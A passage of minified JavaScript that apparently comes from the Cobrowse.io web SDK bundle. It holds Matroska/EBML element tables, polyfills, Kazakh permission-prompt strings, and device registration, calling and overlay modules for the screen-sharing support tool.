i.FlagEnabled:return"FlagEnabled";case i.FlagDefault:return"FlagDefault";case i.FlagForced:return"FlagForced";case i.FlagLacing:return"FlagLacing";case i.MinCache:return"MinCache";case i.MaxBlockAdditionID:return"MaxBlockAdditionID";case i.CodecID:return"CodecID";case i.CodecDecodeAll:return"CodecDecodeAll";case i.SeekPreRoll:return"SeekPreRoll";case i.Video:return"Video";case i.FlagInterlaced:return"FlagInterlaced";case i.PixelWidth:return"PixelWidth";case i.PixelHeight:return"PixelHeight";case i.DefaultDuration:return"DefaultDuration";case i.TrackTimestampScale:return"TrackTimestampScale";case i.CodecName:return"CodecName";case i.CodecPrivate:return"CodecPrivate";case i.Audio:return"Audio";case i.SamplingFrequency:return"SamplingFrequency";case i.Channels:return"Channels";case i.Cues:return"Cues";case i.CuePoint:return"CuePoint";case i.CueTime:return"CueTime";case i.CueTrackPositions:return"CueTrackPositions";case i.CueTrack:return"CueTrack";case i.CueClusterPosition:return"CueClusterPosition";case i.CueRefTime:return"CueRefTime";case i.CueBlockNumber:return"CueBlockNumber";case i.Position:return"Position";case i.Colour:return"Colour";default:return""}},t.readEbmlElementId=function(e,t){const r=o(e.current);if(r>e.bytesAvailable)return!1;let n=e.current;for(var i=0;i<r-1;++i)n=n<<8|e.nextUnsafe();return e.nextUnsafe(),e.checkBounds(),t.id=n,t.idLength=r,!0},r(16280);class i{}function o(e){for(var t=7;t>3;t--)if(e&1<<t)return 8-t;throw Error("invalid ebml element id")}t.EbmlElementId=i,n(i,"Ebml",440786851),n(i,"EbmlVersion",17030),n(i,"EbmlReadVersion",17143),n(i,"EbmlMaxIdLength",17138),n(i,"EbmlMaxSizeLength",17139),n(i,"DocType",17026),n(i,"DocTypeVersion",17031),n(i,"DocTypeReadVersion",17029),n(i,"Void",236),n(i,"Segment",408125543),n(i,"SeekHead",290298740),n(i,"Seek",19899),n(i,"SeekID",21419),n(i,"SeekPosition",21420),n(i,"Info",357149030),n(i,"TimestampScale",2807729),n(i,"Duration",17545),n(i,"DateUTC",17505),n(i,"Title",31657),n(i,"MuxingApp",19840),n(i,"WritingApp",22337),n(i,"Cluster",524531317),n(i,"Timestamp",231),n(i,"SimpleBlock",163),n(i,"SegmentUID",29604),n(i,"Tracks",374648427),n(i,"TrackEntry",174),n(i,"TrackNumber",215),n(i,"TrackUID",29637),n(i,"TrackType",131),n(i,"FlagEnabled",185),n(i,"FlagDefault",136),n(i,"FlagForced",21930),n(i,"FlagLacing",156),n(i,"MinCache",28135),n(i,"MaxBlockAdditionID",21998),n(i,"CodecID",134),n(i,"CodecDecodeAll",170),n(i,"SeekPreRoll",22203),n(i,"Video",224),n(i,"FlagInterlaced",154),n(i,"PixelWidth",176),n(i,"PixelHeight",186),n(i,"DefaultDuration",2352003),n(i,"TrackTimestampScale",2306383),n(i,"CodecName",2459272),n(i,"CodecPrivate",25506),n(i,"Audio",225),n(i,"SamplingFrequency",181),n(i,"Channels",159),n(i,"Cues",475249515),n(i,"CuePoint",187),n(i,"CueTime",179),n(i,"CueTrackPositions",183),n(i,"CueTrack",247),n(i,"CueClusterPosition",241),n(i,"CueRefTime",150),n(i,"CueBlockNumber",21368),n(i,"Position",167),n(i,"Colour",21936)},60706:(e,t,r)=>{"use strict";var n=r(10350).PROPER,i=r(79039),o=r(47452);e.exports=function(e){return i(function(){return!!o[e]()||"​᠎"!=="​᠎"[e]()||n&&o[e].name!==e})}},60788:(e,t,r)=>{"use strict";var n=r(20034),i=r(22195),o=r(78227)("match");e.exports=function(e){var t;return n(e)&&(void 0!==(t=e[o])?!!t:"RegExp"===i(e))}},61034:(e,t,r)=>{"use strict";var n=r(69565),i=r(39297),o=r(1625),s=r(65213),a=r(67979),c=RegExp.prototype;e.exports=s.correct?function(e){return e.flags}:function(e){return s.correct||!o(c,e)||i(e,"flags")?e.flags:n(a,e)}},61701:(e,t,r)=>{"use strict";var n=r(46518),i=r(69565),o=r(79306),s=r(28551),a=r(1767),c=r(19462),l=r(96319),u=r(9539),d=r(30684),f=r(84549),h=r(96395),p=!h&&!d("map",function(){}),v=!h&&!p&&f("map",TypeError),_=h||p||v,m=c(function(){var e=this.iterator,t=s(i(this.next,e));if(!(this.done=!!t.done))return l(e,this.mapper,[t.value,this.counter++],!0)});n({target:"Iterator",proto:!0,real:!0,forced:_},{map:function(e){s(this);try{o(e)}catch(e){u(this,"throw",e)}return v?i(v,this,e):new m(a(this),{mapper:e})}})},61740:(e,t,r)=>{"use strict";r(15823)("Uint32",function(e){return function(t,r,n){return e(this,t,r,n)}})},61753:e=>{"use strict";e.exports=JSON.parse('{"ALLOW":"Рұқсат етіңіз","CALLING_ACCEPT":"Қабылдау","CALLING_CAMERA_OFF":"Камера өшірілген","CALLING_CAMERA_PERMISSION_DENIED":"Камераға кіруге тыйым салынған. Оны шолғыш параметрлерінде қосыңыз.","CALLING_CAMERA_PERMISSION_PROMPT":"Камераға кіруге рұқсат беру","CALLING_CAMERA_STARTING":"Камера іске қосылуда","CALLING_CANCEL":"Болдырмау","CALLING_DISABLE_AUDIO":"Дыбысты өшіріңіз","CALLING_DISABLE_VIDEO":"Бейнені өшіру","CALLING_ENABLE_AUDIO":"Дыбысты қосу","CALLING_ENABLE_VIDEO":"Бейне қосу","CALLING_END":"Қоңырауды аяқтау","CALLING_JOIN":"Қоңырауға қосылу","CALLING_JOIN_PROMPT":"Қолдау қызметінің өкілі сізге қоңырау шалғысы келеді.","CALLING_LOCAL_PARTICIPANT_DESCRIPTION":"Мен","CALLING_MICROPHONE_PERMISSION_DENIED":"Микрофонға қатынау тыйым салынды. Оны шолғыш параметрлеріңізде қосыңыз.","CALLING_MICROPHONE_PERMISSION_PROMPT":"Микрофонға қолжетімділік беріңіз","CALLING_NO_DEVICES":"Жоқ","CALLING_PERMISSION_NEEDED":"Рұқсат қажет","CALLING_REJECT":"Қоңырауды қабылдамау","CALLING_REJOIN_PROMPT":"Сізде қолдау агентімен ағымдағы қоңырау бар. Қайта қосылғыңыз келе ме?","CALLING_REMOTE_PARTICIPANT_DESCRIPTION":"Агент","CALLING_REQUEST":"Бейне қоңырауға қосылу керек пе?","CALLING_SAVE":"Сақтау","CALLING_SELECT_CAMERA":"Камераны таңдаңыз","CALLING_SELECT_MICROPHONE":"Микрофонды таңдаңыз","CALLING_SELECT_SPEAKER":"Дыбысты таңдау","CALLING_SHOW_CALL_SETTINGS":"Қоңырау параметрлерін көрсету","DENY":"Бас тарту","END_SESSION":"Бірлескен шолу сеансын аяқтаңыз","FULL_DEVICE_REQUEST_DESCRIPTION":"Қолдау агенті бүкіл экраныңызды көргісі келеді.","FULL_DEVICE_REQUEST_TITLE":"Толық экранды түсіруге рұқсат етесіз бе?","REMOTE_CONTROL_REQUEST_DESCRIPTION":"Көмекші агент осы бетті бақылағысы келеді.","REMOTE_CONTROL_REQUEST_TITLE":"Қашықтан басқаруға рұқсат етесіз бе?","SESSION_REQUEST_DESCRIPTION":"Қолдау агенті осы веб-бетті сізбен уақытша пайдаланғысы келеді.","SESSION_REQUEST_TITLE":"Кобраузингке рұқсат етесіз бе?","UNIVERSAL_PROXY_BLOCKED":"Бұл веб-бетті қолдау агентімен бірге көру мүмкін емес","UNIVERSAL_PROXY_REQUEST_DESCRIPTION":"Қолдау агенті сізді басқа веб-беттерге де ілесе алуға тілек білдіреді.","UNIVERSAL_PROXY_REQUEST_TITLE":"Сеансты жалғастыруға рұқсат етесіз бе?"}')},61789:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.RegistrationPath=t.DeviceIdPath=void 0,r(16280),r(44114),r(18111),r(20116),r(27495),r(25440),r(79978),r(62953),r(55815),r(64979),r(79739),r(3296),r(27208),r(48408),r(14603),r(47566),r(98721);var n=r(80608),i=r(40492),o=r(42074),s=u(r(86542)),a=u(r(56851)),c=u(r(18781)),l=r(57089);function u(e){return e&&e.__esModule?e:{default:e}}function d(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function f(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function h(e,t){return e.get(v(e,t))}function p(e,t,r){return e.set(v(e,t),r),r}function v(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}const _=(0,u(r(51227)).default)("cbio.Device"),m=t.DeviceIdPath="_cobrowse_device_id",E=t.RegistrationPath="_cobrowse_device_registration";var g=new WeakMap,y=new WeakMap,w=new WeakMap,I=new WeakMap,b=new WeakMap,S=new WeakMap,L=new WeakMap,O=new WeakMap,C=new WeakMap,A=new WeakMap,N=new WeakMap,T=new WeakMap;class P extends i.RESTResource{constructor(e){var t;if(super(),t=this,f(this,g,void 0),f(this,y,void 0),f(this,w,void 0),f(this,I,!1),f(this,b,void 0),d(this,"url",()=>new URL("api/1/devices/".concat(this.id()),P.api).toString()),d(this,"reset",function(){let e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];_("resetting device"),clearTimeout(h(w,t)),p(w,t,null),e||(0,s.default)().removeItem(E),h(g,t)&&(h(g,t).close(),p(g,t,null))}),d(this,"destroy",async()=>(_("destroying device"),this.reset(),super.destroy())),d(this,"hasPendingUpdates",()=>{const e=this.field("custom_data")||{},t=h(b,this).customData||{};return!!Object.keys(t).find(r=>e[r]!==t[r])}),f(this,S,()=>{if(!h(b,this).license)throw new Error("License required to generate storage key");return"".concat(h(b,this).license,":").concat(P.api)}),d(this,"_saveRegistration",()=>{const e=this.field("next_registration")||3600,t=(new Date).getTime();"number"!=typeof Date.now()&&console.error("Unexpected type returned for Date.now(), expecting number got ".concat(typeof Date.now())),"number"!=typeof t&&console.error("Unexpected type for getTime() of Date, expecting number got ".concat(typeof t));const r={notification_url:this.field("notification_url"),notification_token:this.field("notification_token"),custom_data:this.field("custom_data"),next_registration_time:t+1e3*e};return this.cache({next_registration_time:r.next_registration_time}),(0,s.default)(h(S,this).call(this)).setItem(E,r),this}),d(this,"_loadRegistration",()=>{if(h(I,this))return;p(I,this,!0);const e=(0,s.default)(h(S,this).call(this)).getItem(E);e&&(_("restoring registration",e),this.cache(e))}),d(this,"updateRegistration",async e=>{if(h(y,this).limit())throw new Error("Cobrowse update rate limit exceeded. Maybe you're updating custom data too often?");return _("updating registration"),await this.update({device:P.info,custom_data:h(b,this).customData},e),h(T,this).call(this),this._saveRegistration(),this.emit("register"),this}),d(this,"runRegistrationLoop",async()=>{_("starting registrations"),this._loadRegistration(),this.reset(!0),(this.hasPendingUpdates()||this.nextRegistration()<=0)&&await this.updateRegistration().catch(()=>{}),h(T,this).call(this),h(L,this).call(this)}),d(this,"pauseRegistrationLoop",async()=>{_("pausing registrations"),this.reset(!0)}),d(this,"nextRegistration",()=>(this.field("next_registration_time")||0)-(new Date).getTime()),d(this,"clone",()=>{const e=new P(h(b,this));return super.clone(e),e}),d(this,"_nextUpdate",function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;return Math.max(Math.min(6e4*e,36e5),t.nextRegistration())}),f(this,L,function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;if(h(w,t))return void console.error("CobrowseIO: tried to schedule registration while already scheduled");const r=t._nextUpdate(e);p(w,t,setTimeout(async()=>{if(!h(w,t))return console.error("Registration loop cancelled");try{return await t.updateRegistration(),p(w,t,!1),h(L,t).call(t)}catch(r){return console.warn("CobrowseIO: registration failed",r),p(w,t,!1),h(L,t).call(t,e+1)}},Math.max(1e3,r)))}),f(this,O,()=>{const e=this.field("notification_url");return(0,a.default)(e)}),f(this,C,()=>{const e=this.field("notification_token");return["cbio.http.headers.authorization.bearer.".concat(window.btoa(e).replaceAll("=",""))]}),f(this,A,()=>{h(g,this)||(p(g,this,new o.CBORSocket({getUrl:h(O,this),getProtocols:h(C,this)})),h(g,this).setMaxReconnectDelay(6e4),h(g,this).on("error",e=>{e&&console.warn("CobrowseIO notification socket error:",e)}),h(g,this).on("event",(e,t)=>{"notification"===e?this.emit("notification",t):"probe"===e&&h(g,this).send("alive",t)}),h(g,this).on("open",()=>{h(g,this).send("filter",{events:["probe","notification"]})}))}),f(this,N,()=>{h(g,this)&&(console.log("CobrowseIO: Closing socket"),h(g,this).close(),p(g,this,null))}),f(this,T,()=>{const e=this.field("notification_url"),t=this.field("notification_token");e&&t?h(A,this).call(this):h(N,this).call(this)}),_("constructed"),!e)throw new Error("Device delegate is required");p(b,this,e),p(y,this,new c.default(10,12e4))}id(){return P.deviceId()}get customData(){return this.field("custom_data")||{}}static deviceCredentials(){let e=(0,s.default)().getItem(m)||{};return"string"==typeof e&&(e={id:e}),"object"!=typeof e&&(e={}),e.id||(e.id=(0,n.v4)()),e.token||(e.token=(0,n.v4)()),(0,s.default)().setItem(m,e),e}static deviceId(){return this.deviceCredentials().id}static deviceToken(){return this.deviceCredentials().token}static get info(){const e=[l.SESSION_CAPABILITY_TYPE_POINTER,l.SESSION_CAPABILITY_TYPE_SCROLL,l.SESSION_CAPABILITY_TYPE_SELECT,l.SESSION_CAPABILITY_TYPE_KEYPRESS,l.SESSION_CAPABILITY_TYPE_DRAWING,l.SESSION_CAPABILITY_TYPE_ARROWS,l.SESSION_CAPABILITY_TYPE_RECTANGLES,l.SESSION_CAPABILITY_TYPE_DISAPPEARING_INK,l.SESSION_CAPABILITY_TYPE_LASER,l.SESSION_CAPABILITY_TYPE_CURSOR,l.SESSION_CAPABILITY_TYPE_UNIVERSAL,l.SESSION_CAPABILITY_TYPE_HIGHLIGHT,l.SESSION_CAPABILITY_TYPE_CALLING];return/Android|webOS|iPhone|iPad|iPod|Opera Mini/i.test(window.navigator.userAgent)||e.push(l.SESSION_CAPABILITY_TYPE_FULL_DEVICE),{platform:"web",device:window.navigator.userAgent,device_locale:window.navigator.language,device_timezone:window.Intl.DateTimeFormat().resolvedOptions().timeZone,os_version:window.navigator.platform,app_id:window.location.origin,app_name:window.document.title,app_build_configuration:"release",sdk_version:"3.16.2",capabilities:e}}}t.default=P},61802:(e,t,r)=>{var n=r(62224),i=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,o=/\\(\\)?/g,s=n(function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(i,function(e,r,n,i){t.push(n?i.replace(o,"$1"):r||e)}),t});e.exports=s},61806:(e,t,r)=>{"use strict";var n=r(46518),i=r(28551),o=r(72652),s=r(1767),a=[].push;n({target:"Iterator",proto:!0,real:!0},{toArray:function(){var e=[];return o(s(i(this)),a,{that:e,IS_RECORD:!0}),e}})},61828:(e,t,r)=>{"use strict";var n=r(79504),i=r(39297),o=r(25397),s=r(19617).indexOf,a=r(30421),c=n([].push);e.exports=function(e,t){var r,n=o(e),l=0,u=[];for(r in n)!i(a,r)&&i(n,r)&&c(u,r);for(;t.length>l;)i(n,r=t[l++])&&(~s(u,r)||c(u,r));return u}},62063:(e,t,r)=>{"use strict";var n;function i(e,t,r){o(e,t),t.set(e,r)}function o(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function s(e,t){return e.get(c(e,t))}function a(e,t,r){return e.set(c(e,t),r),r}function c(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.isElementWithChildren=function(e){return!(!e||1!==e.nodeType||!e.isConnected||e.ownerDocument.head.contains(e)||null===e.firstElementChild)},t.isLargeElement=function(e){var t;let r=0;const n=null===(t=e.ownerDocument)||void 0===t?void 0:t.createTreeWalker(e,NodeFilter.SHOW_ELEMENT);if(!n)return!1;for(;n.nextNode();)if(r++,r>u)return!0;return!1},t.isVisibleCheck=function(e){return"none"!==getComputedStyle(e).display},r(16280),r(62953);const l=(0,((n=r(51227))&&n.__esModule?n:{default:n}).default)("cbio.NodeScheduler"),u=5;var d=new WeakMap,f=new WeakMap,h=new WeakMap,p=new WeakMap,v=new WeakMap,_=new WeakMap,m=new WeakMap,E=new WeakMap,g=new WeakSet,y=new WeakMap;function w(){l("start()"),a(m,this,!0),a(d,this,requestAnimationFrame(s(y,this)))}function I(){l("stop()"),a(m,this,!1),s(d,this)&&cancelAnimationFrame(s(d,this)),a(d,this,null),s(f,this)&&clearTimeout(s(f,this)),a(f,this,null),a(h,this,null),a(p,this,0),a(v,this,null)}function b(e,t,r){var n;e.isConnected?t(e)&&(l("scheduling node to be sent",e),this.unscheduleElement(e),null===(n=s(E,this))||void 0===n||n.call(this,e,r)):s(_,this).delete(e)}t.default=class{constructor(e){!function(e,t){o(e,t),t.add(e)}(this,g),i(this,d,null),i(this,f,null),i(this,h,null),i(this,p,0),i(this,v,null),i(this,_,new Map),i(this,m,!1),i(this,E,null),i(this,y,()=>{if(!s(m,this))return;if(!s(_,this).size)return void a(f,this,setTimeout(s(y,this),1e3));s(h,this)||(a(h,this,s(_,this).entries()),a(p,this,s(_,this).size),a(v,this,performance.now()));let e=0,t=!1;for(;e<50;){var r;const n=null===(r=s(h,this))||void 0===r?void 0:r.next();if(!n||null!=n&&n.done){t=!0;break}const[i,{checkReady:o,serializerOptions:a}]=n.value;c(g,this,b).call(this,i,o,a),e++}if(!t)return void a(d,this,requestAnimationFrame(s(y,this)));const n=Math.round(performance.now()-s(v,this));l("Took ".concat(n,"ms to process queue with size of ").concat(s(p,this))),a(h,this,null),a(p,this,0),a(v,this,null),a(f,this,setTimeout(s(y,this),Math.max(1e3-n,0)))}),a(E,this,e)}getScheduledAncestor(e){if(s(_,this).has(e))return e;for(const t of s(_,this).keys())if(t.contains(e))return t;return null}tryScheduleElement(e,t,r){return!!s(_,this).has(e)||(s(_,this).size>1e3?(l("reached queue size limit, skipping scheduling of node"),!1):(s(_,this).set(e,{checkReady:t,serializerOptions:r}),s(m,this)||c(g,this,w).call(this),!0))}unscheduleElement(e){s(_,this).delete(e),s(_,this).size||c(g,this,I).call(this)}destroy(){l("destroy()"),c(g,this,I).call(this),s(_,this).clear()}}},62106:(e,t,r)=>{"use strict";var n=r(50283),i=r(24913);e.exports=function(e,t,r){return r.get&&n(r.get,t,{getter:!0}),r.set&&n(r.set,t,{setter:!0}),i.f(e,t,r)}},62224:(e,t,r)=>{var n=r(50104);e.exports=function(e){var t=n(e,function(e){return 500===r.size&&r.clear(),e}),r=t.cache;return t}},62343:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"MediaInfo",{enumerable:!0,get:function(){return a.MediaInfo}}),Object.defineProperty(t,"MediaPacket",{enumerable:!0,get:function(){return s.MediaPacket}}),Object.defineProperty(t,"MediaRecorderDemuxer",{enumerable:!0,get:function(){return n.MediaRecorderDemuxer}}),Object.defineProperty(t,"MediaRecorderDemuxerEvents",{enumerable:!0,get:function(){return i.MediaRecorderDemuxerEvents}}),Object.defineProperty(t,"createMediaRecorderDemuxer",{enumerable:!0,get:function(){return o.createMediaRecorderDemuxer}});var n=r(53142),i=r(28538),o=r(75457),s=r(30440),a=r(47472)},62529:e=>{"use strict";e.exports=function(e,t){return{value:e,done:t}}},62863:(e,t,r)=>{"use strict";r(44114),r(7588),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(18111),r(22489),r(61701),r(62953);var n=r(89103),i=r(33035),o=f(r(4383)),s=function(e){if("function"==typeof WeakMap){var t=new WeakMap;new WeakMap}return function(e){if(e&&e.__esModule)return e;var r,n,i={__proto__:null,default:e};if(null===e||"object"!=typeof e&&"function"!=typeof e)return i;if(r=t){if(r.has(e))return r.get(e);r.set(e,i)}for(const t in e)"default"!==t&&{}.hasOwnProperty.call(e,t)&&((n=(r=Object.defineProperty)&&Object.getOwnPropertyDescriptor(e,t))&&(n.get||n.set)?r(i,t,n):i[t]=e[t]);return i}(e)}(r(93646)),a=f(r(27323)),c=f(r(93130)),l=r(94037),u=r(45264),d=f(r(86542));function f(e){return e&&e.__esModule?e:{default:e}}function h(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function p(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?h(Object(r),!0).forEach(function(t){v(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):h(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function v(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function _(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function m(e,t){return e.get(g(e,t))}function E(e,t,r){return e.set(g(e,t),r),r}function g(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}const y="_cobrowse_media_settings";var w=new WeakMap,I=new WeakMap,b=new WeakMap,S=new WeakMap,L=new WeakMap,O=new WeakMap,C=new WeakMap,A=new WeakMap,N=new WeakMap,T=new WeakMap,P=new WeakMap,R=new WeakMap,M=new WeakMap,k=new WeakMap,D=new WeakMap,x=new WeakMap,j=new WeakMap,U=new WeakMap,G=new WeakMap,W=new WeakMap,V=new WeakMap,z=new WeakMap,F=new WeakMap,B=new WeakMap,H=new WeakMap;t.default=class{constructor(e,t,r){_(this,w,(0,d.default)()),_(this,I,void 0),_(this,b,void 0),_(this,S,void 0),_(this,L,void 0),_(this,O,void 0),_(this,C,void 0),_(this,A,void 0),_(this,N,void 0),_(this,T,void 0),_(this,P,!1),_(this,R,e=>{m(w,this).setItem(y,e)}),_(this,M,async()=>{if("on"===m(N,this)){if(m(C,this).update(m(w,this).getItem(y)),m(T,this)){const e=Array.from(m(T,this).participants.values()).filter(e=>!e.isLocal);return void await Promise.all(e.map(e=>m(T,this).reconnectParticipant(e.id)))}await m(B,this).call(this)}}),_(this,k,async e=>{let{id:t,agent:r}=e;m(T,this)&&await m(T,this).addParticipant(t,r)}),_(this,D,e=>{m(T,this)&&m(T,this).removeParticipant(e)}),_(this,x,async()=>{try{return await m(A,this).create(),m(A,this).resource.iceServers}catch(e){return console.warn("failed to fetch ice servers",e),[]}}),_(this,j,async e=>{if(m(T,this)){if(i.SessionStateOverlay.showCallingControls(e),!e.audioEnabled)return m(T,this).unpublishAudioTrack();if(!navigator.mediaDevices)return console.warn("CobrowseIO: Failed to start audio, mediaDevices is not available"),void m(C,this).update({audioEnabled:!1});try{const t=(0,s.createAudioConstraints)(e),r=await navigator.mediaDevices.getUserMedia(t);m(T,this).publishStreamTracks(r)}catch(e){console.warn("CobrowseIO: Failed to get audio",e),m(C,this).update({audioEnabled:!1})}}}),_(this,U,async e=>{if(m(T,this)){if(i.SessionStateOverlay.showCallingControls(e),!e.videoEnabled)return m(T,this).unpublishVideoTrack();if(!navigator.mediaDevices)return console.warn("CobrowseIO: Failed to start video, mediaDevices is not available"),void m(C,this).update({videoEnabled:!1});try{const t=(0,s.createVideoConstraints)(e),r=await navigator.mediaDevices.getUserMedia(t);m(T,this).publishStreamTracks(r)}catch(e){console.warn("CobrowseIO: Failed to get video",e),m(C,this).update({videoEnabled:!1})}}}),_(this,G,e=>{"audio"===e&&m(C,this).toggleAudio(),"video"===e&&m(C,this).toggleVideo(),"settings"===e&&m(H,this).call(this)}),_(this,W,(e,t)=>{E(N,this,e.calling()),m(N,this)!==(null==t?void 0:t.calling())&&("off"===m(N,this)&&m(z,this).call(this),"requested"===m(N,this)&&u.WindowTracking.isActive()&&m(F,this).call(this),"on"===m(N,this)&&u.WindowTracking.isActive()&&m(B,this).call(this))}),_(this,V,()=>{i.SessionStateOverlay.hideCallingControls()}),_(this,z,()=>{var e,t,r;null===(e=m(b,this))||void 0===e||e.unmount(),E(b,this,null),null===(t=m(I,this))||void 0===t||t.unmount(),E(I,this,null),null===(r=m(T,this))||void 0===r||r.destroy(),E(T,this,null),i.SessionStateOverlay.hideCallingControls()}),_(this,F,async()=>{E(P,this,await m(H,this).call(this)),m(S,this).update({calling:m(P,this)?"on":"rejected"})}),_(this,B,async()=>{const{videoEnabled:e,audioEnabled:t}=m(C,this).settings;if(!m(P,this)){if(!e&&!t&&!await m(H,this).call(this))return m(S,this).update({calling:"off"});E(P,this,!0)}const r=await m(x,this).call(this);if(E(T,this,new o.default(m(L,this).id,null,r,m(O,this))),await Promise.all(m(L,this).all().map(e=>{let{id:t,agent:r}=e;return m(T,this).addParticipant(t,r)})),e||t)try{const e=p(p({},(0,s.createAudioConstraints)(m(C,this).settings)),(0,s.createVideoConstraints)(m(C,this).settings)),t=await navigator.mediaDevices.getUserMedia(e);m(T,this).publishStreamTracks(t)}catch(e){console.warn("CobrowseIO: Failed to get media",e),m(C,this).update({videoEnabled:!1,audioEnabled:!1})}i.SessionStateOverlay.showCallingControls(m(C,this).settings),E(b,this,(0,n.mountComponent)(i.CallParticipants,{mediaSettings:m(C,this),callSession:m(T,this)},!0,!0))}),_(this,H,()=>new Promise(e=>{const t=()=>{var e;null===(e=m(I,this))||void 0===e||e.unmount(),E(I,this,null)},r={settings:m(C,this).settings,status:(()=>"requested"===m(N,this)?l.MEDIA_PREVIEW_STATUS.REQUESTED:"on"!==m(N,this)||m(P,this)?l.MEDIA_PREVIEW_STATUS.UPDATING:l.MEDIA_PREVIEW_STATUS.REJOINING)(),isCallAccepted:m(P,this),accept:r=>{m(C,this).update(r),t(),e(!0)},reject:()=>{t(),e(!1)}};E(I,this,(0,n.mountComponent)(i.MediaPreview,r,!0,!0))})),v(this,"destroy",()=>{var e,t,r,n;u.WindowTracking.off("activate",m(M,this)),m(L,this).off("leave",m(D,this)),m(L,this).off("join",m(k,this)),m(C,this).off("videoInputSettings.updated",m(U,this)),m(C,this).off("audioInputSettings.updated",m(j,this)),i.SessionStateOverlay.off("click",m(G,this)),m(S,this).off("updated",m(W,this)),m(S,this).off("ended",m(V,this)),null===(e=m(b,this))||void 0===e||e.unmount(),E(b,this,null),null===(t=m(I,this))||void 0===t||t.unmount(),E(I,this,null),E(C,this,null),null===(r=m(T,this))||void 0===r||r.destroy(),E(T,this,null),null===(n=m(O,this))||void 0===n||n.destroy(),E(O,this,null)}),E(S,this,e),E(L,this,t),E(O,this,new a.default(r,e=>{let{clientId:r}=e;return t.id===r&&u.WindowTracking.isActive()})),E(C,this,new s.default(m(w,this).getItem(y),m(R,this))),E(A,this,new c.default(e)),m(S,this).on("ended",m(V,this)),m(S,this).on("updated",m(W,this)),m(W,this).call(this,e),i.SessionStateOverlay.on("click",m(G,this)),m(C,this).on("audioInputSettings.updated",m(j,this)),m(C,this).on("videoInputSettings.updated",m(U,this)),m(L,this).on("join",m(k,this)),m(L,this).on("leave",m(D,this)),u.WindowTracking.on("activate",m(M,this))}}},62953:(e,t,r)=>{"use strict";var n=r(44576),i=r(67400),o=r(79296),s=r(23792),a=r(66699),c=r(10687),l=r(78227)("iterator"),u=s.values,d=function(e,t){if(e){if(e[l]!==u)try{a(e,l,u)}catch(t){e[l]=u}if(c(e,t,!0),i[t])for(var r in s)if(e[r]!==s[r])try{a(e,r,s[r])}catch(t){e[r]=s[r]}}};for(var f in i)d(n[f]&&n[f].prototype,f);d(o,"DOMTokenList")},63024:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(54743),r(11745),r(16573),r(78100),r(77936),r(18111),r(7588),r(21489),r(48140),r(75044),r(21903),r(91134),r(28845),r(373),r(37467),r(44732),r(79577),r(41549),r(49797),r(49631),r(35623),r(55815),r(64979),r(79739);var n=r(45264);function i(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}t.default=new class{constructor(){i(this,"el",()=>(this._el||(this._el=document.createElement("img"),this._el.className="cbio_session_overlay",this._el.style.pointerEvents="none",this._el.style.visibility="visible",this._el.style.width="10vw",this._el.style.height="100vh",this._el.style.position="fixed",this._el.style.zIndex="2147483647",this._el.style.display="none",this._el.style.top="0",this._el.style.left="0"),this._el)),i(this,"_arrayBufferToBase64",e=>{let t="";const r=new Uint8Array(e),n=r.byteLength;for(let e=0;e<n;e+=1)t+=String.fromCharCode(r[e]);return window.btoa(t)}),i(this,"remove",function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1e3;e.style.transition="opacity ".concat(t,"ms ease-in-out"),e.style.opacity=1,e.addEventListener("transitionend",function(){e.remove()}),e.style.opacity=0}),i(this,"update",e=>{if(n.WindowTracking.isActive())if(e.image){const 